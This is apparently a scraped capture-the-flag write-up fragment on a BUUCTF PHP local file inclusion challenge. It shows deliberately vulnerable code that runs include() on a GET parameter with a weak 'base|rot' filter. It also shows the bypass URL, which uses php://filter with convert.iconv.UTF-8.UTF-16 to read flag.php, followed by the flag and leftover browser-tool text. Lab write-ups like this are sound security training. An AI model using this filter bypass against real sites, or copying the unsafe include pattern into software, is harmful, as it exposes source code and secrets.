 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> ��<?php //flag{961e0eee-9f7a-48c3-8981-99463a31114e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://30f04ca0-4b53-46d4-a54d-1dac3c039fce.node4.buuoj.cn:81/?file=php://filter/read=convert.iconv.UTF-8.UTF-16/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz